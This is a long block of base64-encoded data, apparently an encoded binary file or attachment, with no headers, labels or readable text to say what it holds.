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
